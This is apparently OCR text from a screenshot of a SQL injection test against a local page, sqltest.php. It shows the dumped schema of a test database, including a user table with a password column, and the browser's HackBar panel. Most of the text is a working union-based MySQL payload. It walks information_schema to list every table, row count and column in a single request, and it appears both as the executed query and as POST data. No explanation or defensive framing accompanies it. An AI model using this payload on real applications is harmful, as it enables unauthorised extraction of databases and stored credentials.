 ID：
用户名：
密码：
1) test :: test (Rows 6)
id
name
2) test :: test0x00 (Rows 0)
id
name
3) test :: user (Rows 5)
id
username
password
当前语句：select * from user where id=-1 union all select null,null,(select (@x) from (select(@x:=0x00),(@tbl:=0x00),(@tbl_sc:=0x00),(@num:=0),(select (@x) from (information_schema.columns) where
(table_schema=database()) and(0x00)in (@x:=concat(@x,0x3c62723e,if( (@tbl!=table_name), Concat(0x3c62723e,@num:=(@num+1),0x2920,@tbl_sc:=table_schema,' :: ',@tbl:=table_name,' (Rows
',(select table_rows from information_schema.tables where table_schema=@tbl_sc and table_name=@tbl),')
'),0x00),column_name))))x)
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://localhost:8000/sqltest.php
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
id=-1 union all select null,null,(select (@x) from (select(@x:=0x00),(@tbl:=0x00),(@tbl_sc:=0x00),(@num:=0),(select (@x) from (information_schema.columns) where (table_schema=database()) and(0x00)in
(@x:=concat(@x,0x3c62723e,if( (@tbl!=table_name), Concat(0x3c62723e,@num:=(@num+1),0x2920,@tbl_sc:=table_schema,' :: ',@tbl:=table_name,' (Rows ',(select table_rows from
information_schema.tables where table_schema=@tbl_sc and table_name=@tbl),')<br>'),0x00),column_name))))x)